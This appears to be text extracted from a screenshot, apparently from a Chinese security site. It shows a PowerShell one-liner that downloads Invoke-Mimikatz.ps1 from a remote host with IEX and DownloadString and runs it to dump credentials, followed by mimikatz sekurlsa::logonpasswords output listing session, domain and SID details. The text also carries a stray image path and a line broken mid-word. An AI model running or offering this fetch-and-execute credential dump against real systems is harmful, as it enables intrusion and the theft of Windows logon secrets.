 PS powershell "IEX(New-Object System.Net.Webclient).DownloadString('http://10.10.10.128/Powershell/Invo
ke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
Hostname: Home-PC / S-1-5-21-2996617930-3306724420-743213059
.#####. mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 203695543 (00000000:0c2425b7)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/6/29 23:03:34
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username :
* Domain : WORKGROUP
重生信息安全